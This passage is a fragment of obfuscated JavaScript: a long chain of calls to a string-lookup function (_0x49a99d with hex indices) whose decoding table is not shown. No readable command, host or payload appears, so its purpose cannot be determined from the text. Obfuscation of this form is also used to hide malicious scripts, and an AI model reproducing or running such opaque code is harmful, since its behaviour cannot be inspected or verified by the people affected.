49a99d(0x4c2)+_0x49a99d(0x9cd)+_0x49a99d(0x3e1)+_0x49a99d(0x290)+_0x49a99d(0x5b3)+_0x49a99d(0x71e)+_0x49a99d(0x74a)+_0x49a99d(0x713)+_0x49a99d(0x95b)+_0x49a99d(0x296)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x7c9)+_0x49a99d(0x615)+_0x49a99d(0x96a)+_0x49a99d(0x3d9)+_0x49a99d(0x74a)+_0x49a99d(0x713)+_0x49a99d(0x3b9)+_0x49a99d(0x60d)+_0x49a99d(0x1e1)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x9a5)+_0x49a99d(0x3af)+_0x49a99d(0x63a)+_0x49a99d(0x5d4)+_0x49a99d(0x602)+_0x49a99d(0x453)+_0x49a99d(0x228)+_0x49a99d(0x51c)+_0x49a99d(0x6ce)+_0x49a99d(0x68f)+_0x49a99d(0x4c2)+_0x49a99d(0x97b)+_0x49a99d(0x42e)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x74a)+_0x49a99d(0x713)+_0x49a99d(0x3ca)+_0x49a99d(0x97b)+_0x49a99d(0x8c2)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x924)+_0x49a99d(0x5d4)+_0x49a99d(0x602)+_0x49a99d(0x453)+_0x49a99d(0x23b)+_0x49a99d(0x829)+_0x49a99d(0x6ce)+_0x49a99d(0x68f)+_0x49a99d(0x4c2)+_0x49a99d(0x6c1)+_0x49a99d(0x517)+_0x49a99d(0x269)+_0x49a99d(0x833)+_0x49a99d(0x535)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x3e1)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x5b3)+_0x49a99d(0x7bf)+_0x49a99d(0x4a6)+_0x49a99d(0x77b)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x21c)+_0x49a99d(0x570)+_0x49a99d(0x9b1)+_0x49a99d(0x9a3)+_0x49a99d(0x420)+_0x49a99d(0x81a)+_0x49a99d(0x352)+_0x49a99d(0x785)+_0x49a99d(0x5a5)+_0x49a99d(0x7c2)+_0x49a99d(0x372)+_0x49a99d(0x1a0)+_0x49a99d(0x83a)+_0x49a99d(0x44b)+_0x49a99d(0x753)+_0x49a99d(0x727)+_0x49a99d(0x6de)+_0x49a99d(0x286)+_0x49a99d(0x81f)+_0x49a99d(0x4a8)+_0x49a99d(0x36c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x94d)+_0x49a99d(0x4c0)+_0x49a99d(0x803)+_0x49a99d(0x811)+_0x49a99d(0x5d7)+_0x49a99d(0x8d5)+_0x49a99d(0x805)+_0x49a99d(0x390)+_0x49a99d(0x2f1)+_0x49a99d(0x705)+_0x49a99d(0x364)+_0x49a99d(0x384)+_0x49a99d(0x42f)+_0x49a99d(0x45a)+_0x49a99d(0x887)+_0x49a99d(0x489)+_0x49a99d(0x674)+_0x49a99d(0x492)+_0x49a99d(0x931)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x2c9)+_0x49a99d(0x270)+_0x49a99d(0x5ac)+_0x49a99d(0x5f8)+_0x49a99d(0x6b2)+_0x49a99d(0x91d)+_0x49a99d(0x3bd)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x97c)+_0x49a99d(0x90c)+_0x49a99d(0x793)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x9a5)+_0x49a99d(0x8aa)+_0x49a99d(0x3dc)+_0x49a99d(0x726)+_0x49a99d(0x588)+'e')+(_0x49a99d(0x8dd)+_0x49a99d(0x976)+_0x49a99d(0x89c)+_0x49a99d(0x99b)+_0x49a99d(0x3a1)+_0x49a99d(0x630)+_0x49a99d(0x1ae)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x924)+_0x49a99d(0x5d4)+_0x49a99d(0x602)+_0x49a99d(0x453)+_0x49a99d(0x3c4)+_0x49a99d(0x5d7)+_0x49a99d(0x6ab)+_0x49a99d(0x3dc)+_0x49a99d(0x52a)+_0x49a99d(0x202)+_0x49a99d(0x4ed)+_0x49a99d(0x55d)+_0x49a99d(0x88d)+_0x49a99d(0x4c0)+_0x49a99d(0x803)+_0x49a99d(0x9c7)+_0x49a99d(0x2cb)+_0x49a99d(0x5a8)+_0x49a99d(0x9db)+_0x49a99d(0x2cd)+_0x49a99d(0x2e0)+_0x49a99d(0x474)+_0x49a99d(0x59d)+_0x49a99d(0x982)+_0x49a99d(0x62a)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x8ad)+_0x49a99d(0x279)+_0x49a99d(0x218)+_0x49a99d(0x315)+_0x49a99d(0x327)+_0x49a99d(0x401)+_0x49a99d(0x6d0)+_0x49a99d(0x55f)+_0x49a99d(0x1b6)+_0x49a99d(0x1a9)+_0x49a99d(0x1da)+_0x49a99d(0x7ca)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x921)+_0x49a99d(0x5cf)+_0x49a99d(0x63c)+_0x49a99d(0x8a1)+_0x49a99d(0x327)+_0x49a99d(0x79e)+_0x49a99d(0x218)+_0x49a99d(0x315)+_0x49a99d(0x327)+_0x49a99d(0x39b)+_0x49a99d(0x1a1)+_0x49a99d(0x6f2)+_0x49a99d(0x347)+_0x49a99d(0x83b)+_0x49a99d(0x80f)+_0x49a99d(0x339)+_0x49a99d(0x89a)+_0x49a99d(0x366)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x775)+_0x49a99d(0x7b0)+_0x49a99d(0x59f)+_0x49a99d(0x2c6)+_0x49a99d(0x872)+_0x49a99d(0x73b)+_0x49a99d(0x58d)+_0x49a99d(0x243)+_0x49a99d(0x2f0)+_0x49a99d(0x1f4)+_0x49a99d(0x43f)+_0x49a99d(0x90b)+_0x49a99d(0x8e9)+_0x49a99d(0x36c)+_0x49a99d(0x658)+_0x49a99d(0x552)+_0x49a99d(0x691)+_0x49a99d(0x218)+_0x49a99d(0x61c)+_0x49a99d(0x381)+_0x49a99d(0x47c)+_0x49a99d(0x1d8)+_0x49a99d(0x489)+_0x49a99d(0x96b)+_0x49a99d(0x386)+_0x49a99d(0x637)+_0x49a99d(0x8f9)+_0x49a99d(0x2fa)+_0x49a99d(0x517)+_0x49a99d(0x935)+_0x49a99d(0x8b4)+_0x49a99d(0x670)+_0x49a99d(0x32d)+_0x49a99d(0x3a0)+_0x49a99d(0x1b8)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x37f)+_0x49a99d(0x954)+_0x49a99d(0x330)+_0x49a99d(0x6fa)+_0x49a99d(0x386)+_0x49a99d(0x650)+_0x49a99d(0x517)+_0x49a99d(0x1e4)+_0x49a99d(0x8fc)+_0x49a99d(0x98c)+_0x49a99d(0x336)+_0x49a99d(0x8c0)+_0x49a99d(0x691)+_0x49a99d(0x218)+_0x49a99d(0x51c)+_0x49a99d(0x51e)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x5b3)+_0x49a99d(0x7bf)+_0x49a99d(0x20c)+_0x49a99d(0x669)+_0x49a99d(0x6c7)+_0x49a99d(0x3a5)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x7c9)+_0x49a99d(0x615)+_0x49a99d(0x96a)+_0x49a99d(0x93f)+_0x49a99d(0x997)+_0x49a99d(0x50c)+_0x49a99d(0x3a5)+_0x49a99d(0x4d7)+_0x49a99d(0x691)+_0x49a99d(0x218)+_0x49a99d(0x525)+_0x49a99d(0x982)+_0x49a99d(0x72e)+_0x49a99d(0x6a7)+_0x49a99d(0x966)+_0x49a99d(0x249)+_0x49a99d(0x4ab)+_0x49a99d(0x982)+_0x49a99d(0x2e8)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x7c9)+_0x49a99d(0x615)+_0x49a99d(0x96a)+_0x49a99d(0x93f)+_0x49a99d(0x997)+_0x49a99d(0x50c)+_0x49a99d(0x3a5)+_0x49a99d(0x4d7)+_0x49a99d(0x229)+_0x49a99d(0x690)+_0x49a99d(0x215)+_0x49a99d(0x5cb)+_0x49a99d(0x952)+_0x49a99d(0x63c)+_0x49a99d(0x8a1)+_0x49a99d(0x327)+_0x49a99d(0x914)+_0x49a99d(0x363)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x589)+_0x49a99d(0x847)+_0x49a99d(0x336)+_0x49a99d(0x47f)+_0x49a99d(0x982)+_0x49a99d(0x457)+_0x49a99d(0x7ab)+_0x49a99d(0x718)+_0x49a99d(0x44e)+_0x49a99d(0x519)+_0x49a99d(0x764)+_0x49a99d(0x4f0)+_0x49a99d(0x3ef)+_0x49a99d(0x7f2)+_0x49a99d(0x6fc)+_0x49a99d(0x46f)+_0x49a99d(0x65c)+_0x49a99d(0x4b9)+_0x49a99d(0x1ac)+_0x49a99d(0x811)+_0x49a99d(0x3f2)+_0x49a99d(0x670)+_0x49a99d(0x489)+_0x49a99d(0x674)+_0x49a99d(0x492)+_0x49a99d(0x931)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x485)+_0x49a99d(0x8f2)+_0x49a99d(0x2b3)+_0x49a99d(0x52a)+_0x49a99d(0x4e9)+_0x49a99d(0x218)+_0x49a99d(0x5e1)+_0x49a99d(0x2c7)+_0x49a99d(0x43b)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x53b)+_0x49a99d(0x938)+_0x49a99d(0x21f)+_0x49a99d(0x7d4)+_0x49a99d(0x263)+_0x49a99d(0x818)+_0x49a99d(0x696)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x3e4)+_0x49a99d(0x1cc)+_0x49a99d(0x809)+_0x49a99d(0x7d7)+_0x49a99d(0x2f4)+_0x49a99d(0x24a)+_0x49a99d(0x8b4)+_0x49a99d(0x2a3)+_0x49a99d(0x236)+_0x49a99d(0x5db)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x876)+_0x49a99d(0x36a)+_0x49a99d(0x7a9)+_0x49a99d(0x796)+_0x49a99d(0x635)+_0x49a99d(0x366)+_0x49a99d(0x98c)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x1cc)+_0x49a99d(0x8af)+_0x49a99d(0x6a1)+_0x49a99d(0x29f)+_0x49a99d(0x790)+_0x49a99d(0x690)+_0x49a99d(0x983)+_0x49a99d(0x1ca)+_0x49a99d(0x236)+_0x49a99d(0x2e8)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x3d2)+_0x49a99d(0x7a9)+_0x49a99d(0x796)+_0x49a99d(0x635)+_0x49a99d(0x366)+_0x49a99d(0x98c)+_0x49a99d(0x3a9)+_0x49a99d(0x8cf)+_0x49a99d(0x201)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x285)+_0x49a99d(0x8e4)+_0x49a99d(0x45a)+_0x49a99d(0x887)+_0x49a99d(0x489)+_0x49a99d(0x674)+_0x49a99d(0x492)+_0x49a99d(0x931)+_0x49a99d(0x9c4)+_0x49a99d(0x3b8)+_0x49a99d(0x898)+_0x49a99d(0x5a5)+_0x49a99d(0x20a)+_0x49a99d(0x760)+_0x49a99d(0x69f)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4d8)+_0x49a99d(0x254)+_0x49a99d(0x2bd)+_0x49a99d(0x887)+_0x49a99d(0x8b9)+_0x49a99d(0x1c3)+_0x49a99d(0x273)+_0x49a99d(0x2b8)+_0x49a99d(0x696)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x814)+_0x49a99d(0x22a)+_0x49a99d(0x336)+_0x49a99d(0x6e7)+_0x49a99d(0x8dc)+_0x49a99d(0x308)+_0x49a99d(0x2ac)+_0x49a99d(0x240)+_0x49a99d(0x2af)+_0x49a99d(0x6b6)+'\x20')+(_0x49a99d(0x1eb)+_0x49a99d(0x80b)+_0x49a99d(0x6c4)+_0x49a99d(0x2fb)+_0x49a99d(0x3b7)+_0x49a99d(0x878)+_0x49a99d(0x526)+_0x49a99d(0x8b4)+_0x49a99d(0x398)+_0x49a99d(0x444)+_0x49a99d(0x57c)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x921)+_0x49a99d(0x5cf)+_0x49a99d(0x63f)+_0x49a99d(0x88a)+_0x49a99d(0x5e1)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x1a9)+_0x49a99d(0x893)+_0x49a99d(0x70d)+_0x49a99d(0x4dc)+_0x49a99d(0x608)+_0x49a99d(0x1a2)+_0x49a99d(0x308)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x36c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x63f)+_0x49a99d(0x88a)+_0x49a99d(0x7a1)+_0x49a99d(0x357)+_0x49a99d(0x6f3)+_0x49a99d(0x9e1)+_0x49a99d(0x308)+_0x49a99d(0x3a9)+_0x49a99d(0x377)+_0x49a99d(0x4e8)+_0x49a99d(0x496)+_0x49a99d(0x1d1)+_0x49a99d(0x816)+_0x49a99d(0x5c7)+_0x49a99d(0x4e8)+_0x49a99d(0x386)+_0x49a99d(0x59e)+_0x49a99d(0x5ba)+_0x49a99d(0x58f)+_0x49a99d(0x5e5)+_0x49a99d(0x651)+_0x49a99d(0x7cc)+_0x49a99d(0x59c)+_0x49a99d(0x722)+_0x49a99d(0x325)+_0x49a99d(0x53e)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x1be)+_0x49a99d(0x696)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x514)+_0x49a99d(0x518)+_0x49a99d(0x706)+_0x49a99d(0x632)+_0x49a99d(0x873)+_0x49a99d(0x21d)+_0x49a99d(0x2b3)+_0x49a99d(0x34b)+_0x49a99d(0x43b)+_0x49a99d(0x7f7)+_0x49a99d(0x9b6)+_0x49a99d(0x2e5)+_0x49a99d(0x3bf)+_0x49a99d(0x352)+_0x49a99d(0x785)+_0x49a99d(0x97b)+_0x49a99d(0x977)+_0x49a99d(0x788)+_0x49a99d(0x28d)+_0x49a99d(0x822)+_0x49a99d(0x571)+_0x49a99d(0x576)+_0x49a99d(0x797)+_0x49a99d(0x6e3)+_0x49a99d(0x2ee)+_0x49a99d(0x8f0)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x808)+_0x49a99d(0x976)+_0x49a99d(0x89c)+_0x49a99d(0x99b)+_0x49a99d(0x3a1)+_0x49a99d(0x630)+_0x49a99d(0x2b1)+_0x49a99d(0x715)+_0x49a99d(0x982)+_0x49a99d(0x4fd)+_0x49a99d(0x59e)+_0x49a99d(0x35a)+_0x49a99d(0x26f)+_0x49a99d(0x797)+_0x49a99d(0x6e3)+_0x49a99d(0x507)+_0x49a99d(0x1f3)+_0x49a99d(0x99c)+_0x49a99d(0x541)+_0x49a99d(0x952)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x3bd)+_0x49a99d(0x7c3)+_0x49a99d(0x73d)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x924)+_0x49a99d(0x52c)+_0x49a99d(0x797)+_0x49a99d(0x69d)+_0x49a99d(0x263)+_0x49a99d(0x818)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x775)+_0x49a99d(0x7b0)+_0x49a99d(0x59f)+_0x49a99d(0x2c6)+_0x49a99d(0x872)+_0x49a99d(0x44d)+_0x49a99d(0x620)+_0x49a99d(0x33f)+_0x49a99d(0x8b3)+_0x49a99d(0x230)+_0x49a99d(0x93a)+_0x49a99d(0x9d1)+_0x49a99d(0x8a3)+_0x49a99d(0x5c8)+_0x49a99d(0x4cb)+_0x49a99d(0x506)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x6e0)+_0x49a99d(0x42c)+_0x49a99d(0x5c3)+_0x49a99d(0x959)+_0x49a99d(0x96e)+_0x49a99d(0x58b)+_0x49a99d(0x516)+_0x49a99d(0x254)+_0x49a99d(0x272)+_0x49a99d(0x5fc)+_0x49a99d(0x6a6)+_0x49a99d(0x4c0)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x60e)+_0x49a99d(0x6c2)+_0x49a99d(0x447)+_0x49a99d(0x2ac)+_0x49a99d(0x62e)+_0x49a99d(0x503)+_0x49a99d(0x7fb)+_0x49a99d(0x65c)+_0x49a99d(0x96e)+_0x49a99d(0x733)+_0x49a99d(0x386)+_0x49a99d(0x336)+_0x49a99d(0x962)+_0x49a99d(0x4b3)+_0x49a99d(0x88e)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x86c)+_0x49a99d(0x1cb)+_0x49a99d(0x2e0)+_0x49a99d(0x474)+_0x49a99d(0x3a6)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x8f0)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x808)+_0x49a99d(0x976)+_0x49a99d(0x89c)+_0x49a99d(0x99b)+_0x49a99d(0x3a1)+_0x49a99d(0x630)+_0x49a99d(0x2b1)+_0x49a99d(0x715)+_0x49a99d(0x982)+_0x49a99d(0x4fd)+_0x49a99d(0x59e)+_0x49a99d(0x35a)+_0x49a99d(0x494)+_0x49a99d(0x2cb)+_0x49a99d(0x4c1)+_0x49a99d(0x9d7)+_0x49a99d(0x9c5)+_0x49a99d(0x53c)+_0x49a99d(0x2cd)+_0x49a99d(0x2e0)+_0x49a99d(0x474)+_0x49a99d(0x59d)+_0x49a99d(0x982)+_0x49a99d(0x62a)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x876)+_0x49a99d(0x920)+_0x49a99d(0x74a)+_0x49a99d(0x713)+_0x49a99d(0x95b)+_0x49a99d(0x296)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x467)+_0x49a99d(0x30d)+_0x49a99d(0x475)+_0x49a99d(0x668)+_0x49a99d(0x866)+_0x49a99d(0x7d4)+_0x49a99d(0x653)+_0x49a99d(0x766)+_0x49a99d(0x665)+_0x49a99d(0x3af)+_0x49a99d(0x9c3)+_0x49a99d(0x9d7)+_0x49a99d(0x2de)+_0x49a99d(0x785)+_0x49a99d(0x2c7)+_0x49a99d(0x43b)+_0x49a99d(0x244)+_0x49a99d(0x2c7)+_0x49a99d(0x43b)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x467)+_0x49a99d(0x30d)+_0x49a99d(0x475)+_0x49a99d(0x668)+_0x49a99d(0x866)+_0x49a99d(0x7d4)+_0x49a99d(0x653)+_0x49a99d(0x766)+_0x49a99d(0x4c8)+_0x49a99d(0x9a5)+_0x49a99d(0x3af)+_0x49a99d(0x730)+_0x49a99d(0x849)+_0x49a99d(0x952)+_0x49a99d(0x7c3)+_0x49a99d(0x934)+_0x49a99d(0x276)+_0x49a99d(0x5bb)+_0x49a99d(0x37e)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x5b3)+_0x49a99d(0x7bf)+_0x49a99d(0x7c3)+_0x49a99d(0x934)+_0x49a99d(0x777)+_0x49a99d(0x5dd)+_0x49a99d(0x435)+_0x49a99d(0x777)+_0x49a99d(0x376)+_0x49a99d(0x399)+_0x49a99d(0x982)+_0x49a99d(0x2d5)+_0x49a99d(0x471)+_0x49a99d(0x6b8)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x21c)+_0x49a99d(0x570)+_0x49a99d(0x9b1)+_0x49a99d(0x9a3)+_0x49a99d(0x420)+_0x49a99d(0x835)+_0x49a99d(0x7b2)+_0x49a99d(0x587)+_0x49a99d(0x683)+_0x49a99d(0x19f)+_0x49a99d(0x3fc)+_0x49a99d(0x4cb)+_0x49a99d(0x506)+_0x49a99d(0x7e3)+_0x49a99d(0x5ba)+_0x49a99d(0x7eb)+_0x49a99d(0x6e4)+_0x49a99d(0x6c4)+_0x49a99d(0x1d7)+_0x49a99d(0x739)+_0x49a99d(0x717)+_0x49a99d(0x239)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x53b)+_0x49a99d(0x938)+_0x49a99d(0x21f)+_0x49a99d(0x7d4)+_0x49a99d(0x3cc)+_0x49a99d(0x1e7)+_0x49a99d(0x22b)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x7fa)+_0x49a99d(0x69c)+'o')+(_0x49a99d(0x5a5)+_0x49a99d(0x85e)+_0x49a99d(0x6e0)+_0x49a99d(0x4c3)+_0x49a99d(0x791)+_0x49a99d(0x4cd)+_0x49a99d(0x898)+_0x49a99d(0x3d3)+_0x49a99d(0x5ac)+_0x49a99d(0x762)+_0x49a99d(0x308)+_0x49a99d(0x646)+_0x49a99d(0x273)+_0x49a99d(0x4b8)+_0x49a99d(0x562)+_0x49a99d(0x218)+_0x49a99d(0x413)+_0x49a99d(0x395)+_0x49a99d(0x5d9)+_0x49a99d(0x308)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x911)+_0x49a99d(0x87d)+_0x49a99d(0x397)+_0x49a99d(0x8b7)+_0x49a99d(0x3e3)+_0x49a99d(0x8a8)+_0x49a99d(0x43b)+_0x49a99d(0x547)+_0x49a99d(0x99e)+_0x49a99d(0x96e)+_0x49a99d(0x38d)+_0x49a99d(0x352)+_0x49a99d(0x6bf)+_0x49a99d(0x24c)+_0x49a99d(0x27a)+_0x49a99d(0x85c)+_0x49a99d(0x6f5)+_0x49a99d(0x674)+_0x49a99d(0x940)+_0x49a99d(0x419)+_0x49a99d(0x6ba)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x8a0)+_0x49a99d(0x898)+_0x49a99d(0x2bd)+_0x49a99d(0x887)+_0x49a99d(0x8b9)+_0x49a99d(0x1c3)+_0x49a99d(0x273)+_0x49a99d(0x2b8)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x335)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x924)+_0x49a99d(0x5d4)+_0x49a99d(0x602)+_0x49a99d(0x453)+_0x49a99d(0x1f0)+_0x49a99d(0x6c4)+_0x49a99d(0x726)+_0x49a99d(0x588)+_0x49a99d(0x78e)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x514)+_0x49a99d(0x518)+_0x49a99d(0x706)+_0x49a99d(0x85c)+_0x49a99d(0x6f5)+_0x49a99d(0x25a)+_0x49a99d(0x777)+_0x49a99d(0x2e8)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x8f0)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x617)+_0x49a99d(0x436)+_0x49a99d(0x59e)+_0x49a99d(0x8a7)+_0x49a99d(0x827)+_0x49a99d(0x741)+_0x49a99d(0x982)+_0x49a99d(0x46c)+_0x49a99d(0x6b6)+_0x49a99d(0x4a1)+_0x49a99d(0x478)+_0x49a99d(0x2f8)+_0x49a99d(0x308)+_0x49a99d(0x646)+_0x49a99d(0x273)+_0x49a99d(0x3dd)+_0x49a99d(0x5ba)+_0x49a99d(0x63f)+_0x49a99d(0x88a)+_0x49a99d(0x6d9)+_0x49a99d(0x4fb)+_0x49a99d(0x8ad)+_0x49a99d(0x2f8)+_0x49a99d(0x308)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x695)+_0x49a99d(0x397)+_0x49a99d(0x5dd)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x1a9)+_0x49a99d(0x893)+_0x49a99d(0x70d)+_0x49a99d(0x4dc)+_0x49a99d(0x608)+_0x49a99d(0x1a2)+_0x49a99d(0x308)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x36c)+_0x49a99d(0x290)+_0x49a99d(0x6ac)+_0x49a99d(0x308)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x695)+_0x49a99d(0x397)+_0x49a99d(0x7df)+_0x49a99d(0x715)+_0x49a99d(0x982)+_0x49a99d(0x4fd)+_0x49a99d(0x59e)+_0x49a99d(0x35a)+_0x49a99d(0x550)+_0x49a99d(0x827)+_0x49a99d(0x7f8)+_0x49a99d(0x780)+_0x49a99d(0x433)+_0x49a99d(0x1e4)+_0x49a99d(0x4da)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x5b3)+_0x49a99d(0x7bf)+_0x49a99d(0x20c)+_0x49a99d(0x669)+_0x49a99d(0x6c7)+_0x49a99d(0x3a5)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x20c)+_0x49a99d(0x979)+_0x49a99d(0x43a)+_0x49a99d(0x30a)+_0x49a99d(0x356)+_0x49a99d(0x7ac)+_0x49a99d(0x2b9)+_0x49a99d(0x1d6)+_0x49a99d(0x8b9)+_0x49a99d(0x4a2)+_0x49a99d(0x91d)+_0x49a99d(0x365)+_0x49a99d(0x1eb)+_0x49a99d(0x6f1)+_0x49a99d(0x358)+_0x49a99d(0x2bf)+_0x49a99d(0x4c4)+_0x49a99d(0x6d0)+_0x49a99d(0x55f)+_0x49a99d(0x1b6)+_0x49a99d(0x2dc)+_0x49a99d(0x1e9)+_0x49a99d(0x627)+_0x49a99d(0x983)+_0x49a99d(0x24b)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x1bb)+_0x49a99d(0x254)+_0x49a99d(0x336)+_0x49a99d(0x6e7)+_0x49a99d(0x8dc)+_0x49a99d(0x308)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x489)+_0x49a99d(0x3c2)+_0x49a99d(0x797)+_0x49a99d(0x7f4)+_0x49a99d(0x8a8)+_0x49a99d(0x43b)+_0x49a99d(0x24c)+_0x49a99d(0x27a)+_0x49a99d(0x85c)+_0x49a99d(0x6f5)+_0x49a99d(0x674)+_0x49a99d(0x940)+_0x49a99d(0x419)+_0x49a99d(0x6ba)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x7fa)+_0x49a99d(0x912)+_0x49a99d(0x7a5)+_0x49a99d(0x72d)+_0x49a99d(0x4ca)+_0x49a99d(0x6b1)+_0x49a99d(0x527)+_0x49a99d(0x5ba)+_0x49a99d(0x777)+_0x49a99d(0x5fb)+_0x49a99d(0x2c9)+_0x49a99d(0x1c5)+_0x49a99d(0x5db)+_0x49a99d(0x4fb)+_0x49a99d(0x5b3)+_0x49a99d(0x7bf)+_0x49a99d(0x485)+_0x49a99d(0x8f2)+_0x49a99d(0x2b3)+_0x49a99d(0x52a)+_0x49a99d(0x4e9)+_0x49a99d(0x218)+_0x49a99d(0x221)+_0x49a99d(0x490)+_0x49a99d(0x53a)+_0x49a99d(0x58f)+_0x49a99d(0x485)+_0x49a99d(0x8f2)+_0x49a99d(0x2b3)+_0x49a99d(0x52a)+_0x49a99d(0x4e9)+_0x49a99d(0x218)+_0x49a99d(0x43e)+_0x49a99d(0x22a)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x7